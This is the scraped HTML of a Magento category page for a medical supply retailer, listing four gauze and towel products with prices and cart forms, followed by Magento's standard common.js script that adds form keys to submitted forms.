                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/promedicaldistribution.com\/gauze-towels.html","formKey":"AAl2neC8FgqI87X8","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_870"
                     data-container="product-grid">
                                                            <a href="https://promedicaldistribution.com/2-x-2-gauze-woven-bx-of-200.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-870">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://promedicaldistribution.com/media/catalog/product/cache/06fb5d95ceb7c16365d4c25c59326359/2/0/2085.png"
            loading="lazy"
            width="240"
            height="300"
            alt="2&#x20;X&#x20;2&#x20;Gauze&#x20;Woven&#x20;&#x28;BX&#x20;of&#x20;200&#x29;"/></span>
</span>
<style>.product-image-container-870 {
    width: 240px;
}
.product-image-container-870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://promedicaldistribution.com/2-x-2-gauze-woven-bx-of-200.html">
                                2 X 2 Gauze Woven (BX of 200)                            </a>
                        </strong>
                        SKU:2085                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="870" data-price-box="product-id-870">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-870"                data-price-amount="1.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1.65</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2085"
                                              action="https://promedicaldistribution.com/checkout/cart/add/uenc/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C/product/870/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="870">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5d2NtOXRaV1JwWTJGc1pHbHpkSEpwWW5WMGFXOXVMbU52YlM5bllYVjZaUzEwYjNkbGJITXVhSFJ0YkElMkMlMkMvcHJvZHVjdC84NzAv">
                                            <input name="form_key" type="hidden" value="AAl2neC8FgqI87X8" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/promedicaldistribution.com\/wishlist\/index\/add\/","data":{"product":870,"uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/promedicaldistribution.com\/catalog\/product_compare\/add\/","data":{"product":"870","uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_450"
                     data-container="product-grid">
                                                            <a href="https://promedicaldistribution.com/4-x4-gauze-sponge-non-sterile-8-ply-200-pk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-450">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://promedicaldistribution.com/media/catalog/product/cache/06fb5d95ceb7c16365d4c25c59326359/4/0/4084.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="4&quot;x4&quot;&#x20;Gauze&#x20;Sponge&#x20;Non-Sterile,&#x20;8&#x20;Ply,&#x20;200&#x2F;pk"/></span>
</span>
<style>.product-image-container-450 {
    width: 240px;
}
.product-image-container-450 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-450");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-450  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://promedicaldistribution.com/4-x4-gauze-sponge-non-sterile-8-ply-200-pk.html">
                                4&quot;x4&quot; Gauze Sponge Non-Sterile, 8 Ply, 200/pk                            </a>
                        </strong>
                        SKU:4084                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="450" data-price-box="product-id-450">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-450"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4084"
                                              action="https://promedicaldistribution.com/checkout/cart/add/uenc/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C/product/450/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="450">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5d2NtOXRaV1JwWTJGc1pHbHpkSEpwWW5WMGFXOXVMbU52YlM5bllYVjZaUzEwYjNkbGJITXVhSFJ0YkElMkMlMkMvcHJvZHVjdC80NTAv">
                                            <input name="form_key" type="hidden" value="AAl2neC8FgqI87X8" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/promedicaldistribution.com\/wishlist\/index\/add\/","data":{"product":450,"uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/promedicaldistribution.com\/catalog\/product_compare\/add\/","data":{"product":"450","uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_784"
                     data-container="product-grid">
                                                            <a href="https://promedicaldistribution.com/professional-towels-blue-2-ply-tissue-poly-13x18.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-784">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://promedicaldistribution.com/media/catalog/product/cache/06fb5d95ceb7c16365d4c25c59326359/1/7/170463-imc.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Professional&#x20;Towels,Blue,2-Ply&#x20;Tissue&#x2F;Poly,&#x20;13x18&quot;&#x20;&#x28;CS&#x2F;500&#x29;"/></span>
</span>
<style>.product-image-container-784 {
    width: 240px;
}
.product-image-container-784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://promedicaldistribution.com/professional-towels-blue-2-ply-tissue-poly-13x18.html">
                                Professional Towels,Blue,2-Ply Tissue/Poly, 13x18&quot; (CS/500)                            </a>
                        </strong>
                        SKU:170463-IMC                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="784" data-price-box="product-id-784">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-784"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="170463-IMC"
                                              action="https://promedicaldistribution.com/checkout/cart/add/uenc/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C/product/784/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="784">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5d2NtOXRaV1JwWTJGc1pHbHpkSEpwWW5WMGFXOXVMbU52YlM5bllYVjZaUzEwYjNkbGJITXVhSFJ0YkElMkMlMkMvcHJvZHVjdC83ODQv">
                                            <input name="form_key" type="hidden" value="AAl2neC8FgqI87X8" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/promedicaldistribution.com\/wishlist\/index\/add\/","data":{"product":784,"uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/promedicaldistribution.com\/catalog\/product_compare\/add\/","data":{"product":"784","uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_615"
                     data-container="product-grid">
                                                            <a href="https://promedicaldistribution.com/disposable-underpads-fluff-17x24-300-cs.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-615">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://promedicaldistribution.com/media/catalog/product/cache/06fb5d95ceb7c16365d4c25c59326359/m/s/msc281230.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Disposable&#x20;underpads,&#x20;fluff,&#x20;17x24,&#x20;300&#x2F;cs"/></span>
</span>
<style>.product-image-container-615 {
    width: 240px;
}
.product-image-container-615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://promedicaldistribution.com/disposable-underpads-fluff-17x24-300-cs.html">
                                Disposable underpads, fluff, 17x24, 300/cs                            </a>
                        </strong>
                        SKU:81724                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="615" data-price-box="product-id-615">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-615"                data-price-amount="42"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$42.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="81724"
                                              action="https://promedicaldistribution.com/checkout/cart/add/uenc/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C/product/615/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="615">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5d2NtOXRaV1JwWTJGc1pHbHpkSEpwWW5WMGFXOXVMbU52YlM5bllYVjZaUzEwYjNkbGJITXVhSFJ0YkElMkMlMkMvcHJvZHVjdC82MTUv">
                                            <input name="form_key" type="hidden" value="AAl2neC8FgqI87X8" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/promedicaldistribution.com\/wishlist\/index\/add\/","data":{"product":615,"uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/promedicaldistribution.com\/catalog\/product_compare\/add\/","data":{"product":"615","uenc":"aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/promedicaldistribution.com\/gauze-towels.html","formKey":"AAl2neC8FgqI87X8","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "81724"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/promedicaldistribution.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://promedicaldistribution.com/gauze-towels.html?price=0-10"
                    rel="nofollow"
                ><span class="price">$0.00</span> - <span class="price">$9.99</span><span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://promedicaldistribution.com/gauze-towels.html?price=20-30"
                    rel="nofollow"
                ><span class="price">$20.00</span> - <span class="price">$29.99</span><span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://promedicaldistribution.com/gauze-towels.html?price=40-50"
                    rel="nofollow"
                ><span class="price">$40.00</span> and above<span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/promedicaldistribution.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://promedicaldistribution.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://promedicaldistribution.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://promedicaldistribution.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://promedicaldistribution.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://promedicaldistribution.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://promedicaldistribution.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://promedicaldistribution.com/contact/">Contact Us</a></li></ul></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/promedicaldistribution.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/promedicaldistribution.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/promedicaldistribution.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/promedicaldistribution.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<style>
.table-checkout-shipping-method tbody .col-price {display:none;} 
.table-checkout-shipping-method tbody td input[type='radio'] {display:none;}
.home_banner_wrapper figure img {
    width: 100%;
}


.payment-method-billing-address {
    display: none;
}

.opc-summary-wrapper .table-totals tbody .shipping .amount .price {
    font-size: 0;
    display: inline-block;
}
.opc-summary-wrapper .table-totals tbody .shipping .amount .price:after {
    content: "TBD";
    display: inline-block;
    font-size: 1.4rem;
}
</style><small class="copyright">
    <span>Copyright © 2022 Pro Medical Distribution LLC All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/mage/common.js
body_size: 2305
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
